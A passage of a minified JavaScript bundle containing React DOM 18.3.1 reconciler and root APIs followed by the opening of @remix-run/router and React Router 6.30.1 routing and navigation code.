_o(e,t,n){t=yn(n,t),t=Pu(e,t,1),e=ft(e,t,1),t=de(),e!==null&&(fr(e,1,t),ve(e,t))}function K(e,t,n){if(e.tag===3)_o(e,e,n);else for(;t!==null;){if(t.tag===3){_o(t,e,n);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(xt===null||!xt.has(l))){e=yn(n,e),e=Lu(t,e,1),t=ft(t,e,1),e=de(),t!==null&&(fr(t,1,e),ve(t,e));break}}t=t.return}}function $p(e,t,n){var l=e.pingCache;l!==null&&l.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(le&n)===n&&(J===4||J===3&&(le&130023424)===le&&500>G()-pa?Ot(e,0):ma|=n),ve(e,t)}function Gu(e,t){t===0&&(e.mode&1?(t=_r,_r<<=1,!(_r&130023424)&&(_r=4194304)):t=1);var n=de();e=et(e,t),e!==null&&(fr(e,t,n),ve(e,n))}function Up(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Gu(e,n)}function Vp(e,t){var n=0;switch(e.tag){case 13:var l=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(k(314))}l!==null&&l.delete(t),Gu(e,n)}var Yu;Yu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ge.current)xe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return xe=!1,Pp(e,t,n);xe=!!(e.flags&131072)}else xe=!1,B&&t.flags&1048576&&eu(t,ml,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;Yr(e,t),e=t.pendingProps;var s=hn(t,ce.current);un(t,n),s=ia(null,t,l,e,s,n);var i=aa();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(l)?(i=!0,ul(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,ta(t),s.updater=Fl,t.stateNode=s,s._reactInternals=t,si(t,l,e,n),t=oi(null,t,l,!0,i,n)):(t.tag=0,B&&i&&qi(t),ue(null,t,s,n),t=t.child),t;case 16:l=t.elementType;e:{switch(Yr(e,t),e=t.pendingProps,s=l._init,l=s(l._payload),t.type=l,s=t.tag=Ap(l),e=Ie(l,e),s){case 0:t=ai(null,t,l,e,n);break e;case 1:t=jo(null,t,l,e,n);break e;case 11:t=yo(null,t,l,e,n);break e;case 14:t=vo(null,t,l,Ie(l.type,e),n);break e}throw Error(k(306,l,""))}return t;case 0:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Ie(l,s),ai(e,t,l,s,n);case 1:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Ie(l,s),jo(e,t,l,s,n);case 3:e:{if(Tu(t),e===null)throw Error(k(387));l=t.pendingProps,i=t.memoizedState,s=i.element,iu(e,t),fl(t,l,null,n);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=yn(Error(k(423)),t),t=wo(e,t,l,n,s);break e}else if(l!==s){s=yn(Error(k(424)),t),t=wo(e,t,l,n,s);break e}else for(ke=ht(t.stateNode.containerInfo.firstChild),be=t,B=!0,De=null,n=lu(t,null,l,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),l===s){t=tt(e,t,n);break e}ue(e,t,l,n)}t=t.child}return t;case 5:return au(t),e===null&&ni(t),l=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Xs(l,s)?a=null:i!==null&&Xs(l,i)&&(t.flags|=32),Mu(e,t),ue(e,t,a,n),t.child;case 6:return e===null&&ni(t),null;case 13:return Ru(e,t,n);case 4:return na(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=xn(t,null,l,n):ue(e,t,l,n),t.child;case 11:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Ie(l,s),yo(e,t,l,s,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(l=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,$(pl,l._currentValue),l._currentValue=a,i!==null)if(Ve(i.value,a)){if(i.children===s.children&&!ge.current){t=tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=Xe(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var f=u.pending;f===null?c.next=c:(c.next=f.next,f.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),ri(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(k(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),ri(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ue(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,l=t.pendingProps.children,un(t,n),s=Te(s),l=l(s),t.flags|=1,ue(e,t,l,n),t.child;case 14:return l=t.type,s=Ie(l,t.pendingProps),s=Ie(l.type,s),vo(e,t,l,s,n);case 15:return _u(e,t,t.type,t.pendingProps,n);case 17:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Ie(l,s),Yr(e,t),t.tag=1,ye(l)?(e=!0,ul(t)):e=!1,un(t,n),Eu(t,l,s),si(t,l,s,n),oi(null,t,l,!0,e,n);case 19:return Ou(e,t,n);case 22:return zu(e,t,n)}throw Error(k(156,t.tag))};function Xu(e,t){return bc(e,t)}function Bp(e,t,n,l){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ze(e,t,n,l){return new Bp(e,t,n,l)}function ga(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ap(e){if(typeof e=="function")return ga(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ii)return 11;if(e===Fi)return 14}return 2}function yt(e,t){var n=e.alternate;return n===null?(n=ze(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Jr(e,t,n,l,s,i){var a=2;if(l=e,typeof e=="function")ga(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case qt:return It(n.children,s,i,t);case Oi:a=8,s|=8;break;case Ls:return e=ze(12,n,t,s|2),e.elementType=Ls,e.lanes=i,e;case _s:return e=ze(13,n,t,s),e.elementType=_s,e.lanes=i,e;case zs:return e=ze(19,n,t,s),e.elementType=zs,e.lanes=i,e;case ac:return Ul(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case sc:a=10;break e;case ic:a=9;break e;case Ii:a=11;break e;case Fi:a=14;break e;case lt:a=16,l=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=ze(a,n,t,s),t.elementType=e,t.type=l,t.lanes=i,t}function It(e,t,n,l){return e=ze(7,e,l,t),e.lanes=n,e}function Ul(e,t,n,l){return e=ze(22,e,l,t),e.elementType=ac,e.lanes=n,e.stateNode={isHidden:!1},e}function ks(e,t,n){return e=ze(6,e,null,t),e.lanes=n,e}function bs(e,t,n){return t=ze(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Hp(e,t,n,l,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ls(0),this.expirationTimes=ls(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ls(0),this.identifierPrefix=l,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ya(e,t,n,l,s,i,a,o,c){return e=new Hp(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=ze(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function Wp(e,t,n){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Kt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:n}}function Zu(e){if(!e)return Nt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(ye(n))return Zc(e,n,t)}return t}function Ju(e,t,n,l,s,i,a,o,c){return e=ya(n,l,!0,e,s,i,a,o,c),e.context=Zu(null),n=e.current,l=de(),s=gt(n),i=Xe(l,s),i.callback=t??null,ft(n,i,s),e.current.lanes=s,fr(e,s,l),ve(e,l),e}function Vl(e,t,n,l){var s=t.current,i=de(),a=gt(s);return n=Zu(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=ft(s,t,a),e!==null&&(Ue(e,s,a,i),Kr(e,s,a)),a}function kl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function zo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function va(e,t){zo(e,t),(e=e.alternate)&&zo(e,t)}function Qp(){return null}var ed=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Bl.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Vl(e,t,null,null)};Bl.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Vt(function(){Vl(null,e,null,null)}),t[Je]=null}};function Bl(e){this._internalRoot=e}Bl.prototype.unstable_scheduleHydration=function(e){if(e){var t=zc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<it.length&&t!==0&&t<it[n].priority;n++);it.splice(n,0,e),n===0&&Tc(e)}};function wa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Al(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Mo(){}function Kp(e,t,n,l,s){if(s){if(typeof l=="function"){var i=l;l=function(){var u=kl(a);i.call(u)}}var a=Ju(t,l,e,0,null,!1,!1,"",Mo);return e._reactRootContainer=a,e[Je]=a.current,nr(e.nodeType===8?e.parentNode:e),Vt(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof l=="function"){var o=l;l=function(){var u=kl(c);o.call(u)}}var c=ya(e,0,!1,null,null,!1,!1,"",Mo);return e._reactRootContainer=c,e[Je]=c.current,nr(e.nodeType===8?e.parentNode:e),Vt(function(){Vl(t,c,n,l)}),c}function Hl(e,t,n,l,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=kl(a);o.call(c)}}Vl(t,a,e,s)}else a=Kp(n,t,e,s,l);return kl(a)}Lc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Fn(t.pendingLanes);n!==0&&(Ui(t,n|1),ve(t,G()),!(I&6)&&(vn=G()+500,Ct()))}break;case 13:Vt(function(){var l=et(e,1);if(l!==null){var s=de();Ue(l,e,1,s)}}),va(e,1)}};Vi=function(e){if(e.tag===13){var t=et(e,134217728);if(t!==null){var n=de();Ue(t,e,134217728,n)}va(e,134217728)}};_c=function(e){if(e.tag===13){var t=gt(e),n=et(e,t);if(n!==null){var l=de();Ue(n,e,t,l)}va(e,t)}};zc=function(){return D};Mc=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Vs=function(e,t,n){switch(t){case"input":if(Rs(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var l=n[t];if(l!==e&&l.form===e.form){var s=Rl(l);if(!s)throw Error(k(90));cc(l),Rs(l,s)}}}break;case"textarea":dc(e,n);break;case"select":t=n.value,t!=null&&sn(e,!!n.multiple,t,!1)}};yc=ha;vc=Vt;var qp={usingClientEntryPoint:!1,Events:[gr,Zt,Rl,xc,gc,ha]},Tn={findFiberByHostInstance:Mt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gp={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Nc(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||Qp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Vr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Vr.isDisabled&&Vr.supportsFiber)try{_l=Vr.inject(Gp),We=Vr}catch{}}Ce.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qp;Ce.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!wa(t))throw Error(k(200));return Wp(e,t,null,n)};Ce.createRoot=function(e,t){if(!wa(e))throw Error(k(299));var n=!1,l="",s=ed;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ya(e,1,!1,null,null,n,!1,l,s),e[Je]=t.current,nr(e.nodeType===8?e.parentNode:e),new ja(t)};Ce.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=Nc(t),e=e===null?null:e.stateNode,e};Ce.flushSync=function(e){return Vt(e)};Ce.hydrate=function(e,t,n){if(!Al(t))throw Error(k(200));return Hl(null,e,t,!0,n)};Ce.hydrateRoot=function(e,t,n){if(!wa(e))throw Error(k(405));var l=n!=null&&n.hydratedSources||null,s=!1,i="",a=ed;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Ju(t,null,e,1,n??null,s,!1,i,a),e[Je]=t.current,nr(e),l)for(e=0;e<l.length;e++)n=l[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Bl(t)};Ce.render=function(e,t,n){if(!Al(t))throw Error(k(200));return Hl(null,e,t,!1,n)};Ce.unmountComponentAtNode=function(e){if(!Al(e))throw Error(k(40));return e._reactRootContainer?(Vt(function(){Hl(null,null,e,!1,function(){e._reactRootContainer=null,e[Je]=null})}),!0):!1};Ce.unstable_batchedUpdates=ha;Ce.unstable_renderSubtreeIntoContainer=function(e,t,n,l){if(!Al(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Hl(e,t,n,!1,l)};Ce.version="18.3.1-next-f1338f8080-20240426";function td(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(td)}catch(e){console.error(e)}}td(),tc.exports=Ce;var Yp=tc.exports,nd,To=Yp;nd=To.createRoot,To.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},dr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Ro="popstate";function Xp(e){e===void 0&&(e={});function t(l,s){let{pathname:i,search:a,hash:o}=l.location;return ji("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(l,s){return typeof s=="string"?s:bl(s)}return Jp(t,n,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function rd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Zp(){return Math.random().toString(36).substr(2,8)}function Oo(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,l){return n===void 0&&(n=null),dr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||l||Zp()})}function bl(e){let{pathname:t="/",search:n="",hash:l=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function Jp(e,t,n,l){l===void 0&&(l={});let{window:s=document.defaultView,v5Compat:i=!1}=l,a=s.history,o=ut.Pop,c=null,u=f();u==null&&(u=0,a.replaceState(dr({},a.state,{idx:u}),""));function f(){return(a.state||{idx:null}).idx}function p(){o=ut.Pop;let g=f(),m=g==null?null:g-u;u=g,c&&c({action:o,location:w.location,delta:m})}function x(g,m){o=ut.Push;let d=ji(w.location,g,m);u=f()+1;let h=Oo(d,u),v=w.createHref(d);try{a.pushState(h,"",v)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;s.location.assign(v)}i&&c&&c({action:o,location:w.location,delta:1})}function y(g,m){o=ut.Replace;let d=ji(w.location,g,m);u=f();let h=Oo(d,u),v=w.createHref(d);a.replaceState(h,"",v),i&&c&&c({action:o,location:w.location,delta:0})}function j(g){let m=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof g=="string"?g:bl(g);return d=d.replace(/ $/,"%20"),X(m,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,m)}let w={get action(){return o},get location(){return e(s,a)},listen(g){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Ro,p),c=g,()=>{s.removeEventListener(Ro,p),c=null}},createHref(g){return t(s,g)},createURL:j,encodeLocation(g){let m=j(g);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:x,replace:y,go(g){return a.go(g)}};return w}var Io;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Io||(Io={}));function eh(e,t,n){return n===void 0&&(n="/"),th(e,t,n,!1)}function th(e,t,n,l){let s=typeof t=="string"?kn(t):t,i=Na(s.pathname||"/",n);if(i==null)return null;let a=ld(e);nh(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=ph(i);o=dh(a[c],u,l)}return o}function ld(e,t,n,l){t===void 0&&(t=[]),n===void 0&&(n=[]),l===void 0&&(l="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(X(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let u=vt([l,c.relativePath]),f=n.concat(c);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ld(i.children,t,f,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:ch(u,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of sd(i.path))s(i,a,c)}),t}function sd(e){let t=e.split("/");if(t.length===0)return[];let[n,...l]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(l.length===0)return s?[i,""]:[i];let a=sd(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function nh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(l=>l.childrenIndex),n.routesMeta.map(l=>l.childrenIndex)))}const rh=/^:[\w-]+$/,lh=3,sh=2,ih=1,ah=10,oh=-2,Fo=e=>e==="*";function ch(e,t){let n=e.split("/"),l=n.length;return n.some(Fo)&&(l+=oh),t&&(l+=sh),n.filter(s=>!Fo(s)).reduce((s,i)=>s+(rh.test(i)?lh:i===""?ih:ah),l)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((l,s)=>l===t[s])?e[e.length-1]-t[t.length-1]:0}function dh(e,t,n){let{routesMeta:l}=e,s={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],u=o===l.length-1,f=i==="/"?t:t.slice(i.length)||"/",p=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},f),x=c.route;if(!p&&u&&n&&!l[l.length-1].route.index&&(p=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},f)),!p)return null;Object.assign(s,p.params),a.push({params:s,pathname:vt([i,p.pathname]),pathnameBase:gh(vt([i,p.pathnameBase])),route:x}),p.pathnameBase!=="/"&&(i=vt([i,p.pathnameBase]))}return a}function Do(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,l]=mh(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:l.reduce((u,f,p)=>{let{paramName:x,isOptional:y}=f;if(x==="*"){let w=o[p]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=o[p];return y&&!j?u[x]=void 0:u[x]=(j||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function mh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),rd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),l]}function ph(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return rd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function Na(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,l=e.charAt(n);return l&&l!=="/"?null:e.slice(n)||"/"}function hh(e,t){t===void 0&&(t="/");let{pathname:n,search:l="",hash:s=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:fh(n,t):t,search:yh(l),hash:vh(s)}}function fh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function Ss(e,t,n,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function xh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function id(e,t){let n=xh(e);return t?n.map((l,s)=>s===n.length-1?l.pathname:l.pathnameBase):n.map(l=>l.pathnameBase)}function ad(e,t,n,l){l===void 0&&(l=!1);let s;typeof e=="string"?s=kn(e):(s=dr({},e),X(!s.pathname||!s.pathname.includes("?"),Ss("?","pathname","search",s)),X(!s.pathname||!s.pathname.includes("#"),Ss("#","pathname","hash",s)),X(!s.search||!s.search.includes("#"),Ss("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let p=t.length-1;if(!l&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),p-=1;s.pathname=x.join("/")}o=p>=0?t[p]:"/"}let c=hh(s,o),u=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||f)&&(c.pathname+="/"),c}const vt=e=>e.join("/").replace(/\/\/+/g,"/"),gh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),yh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function jh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const od=["post","put","patch","delete"];new Set(od);const wh=["get",...od];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function mr(){return mr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},mr.apply(this,arguments)}const ka=N.createContext(null),Nh=N.createContext(null),Ht=N.createContext(null),Wl=N.createContext(null),Et=N.createContext({outlet:null,matches:[],isDataRoute:!1}),cd=N.createContext(null);function kh(e,t){let{relative:n}=t===void 0?{}:t;vr()||X(!1);let{basename:l,navigator:s}=N.useContext(Ht),{hash:i,pathname:a,search:o}=md(e,{relative:n}),c=a;return l!=="/"&&(c=a==="/"?l:vt([l,a])),s.createHref({pathname:c,search:o,hash:i})}function vr(){return N.useContext(Wl)!=null}function Ql(){return vr()||X(!1),N.useContext(Wl).location}function ud(e){N.useContext(Ht).static||N.useLayoutEffect(e)}function dd(){let{isDataRoute:e}=N.useContext(Et);return e?Ih():bh()}function bh(){vr()||X(!1);let e=N.useContext(ka),{basename:t,future:n,navigator:l}=N.useContext(Ht),{matches:s}=N.useContext(Et),{pathname:i}=Ql(),a=JSON.stringify(id(s,n.v7_relativeSplatPath)),o=N.useRef(!1);return ud(()=>{o.current=!0}),N.useCallback(function(u,f){if(f===void 0&&(f={}),!o.current)return;if(typeof u=="number"){l.go(u);return}let p=ad(u,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(p.pathname=p.pathname==="/"?t:vt([t,p.pathname])),(f.replace?l.replace:l.push)(p,f.state,f)},[t,l,a,i,e])}function Kl(){let{matches:e}=N.useContext(Et),t=e[e.length-1];return t?t.params:{}}function md(e,t){let{relative:n}=t===void 0?{}:t,{future:l}=N.useContext(Ht),{matches:s}=N.useContext(Et),{pathname:i}=Ql(),a=JSON.stringify(id(s,l.v7_relativeSplatPath));return N.useMemo(()=>ad(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Sh(e,t){return Ch(e,t)}function Ch(e,t,n,l){vr()||X(!1);let{navigator:s}=N.useContext(Ht),{matches:i}=N.useContext(Et),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=Ql(),f;if(t){var p;let g=typeof 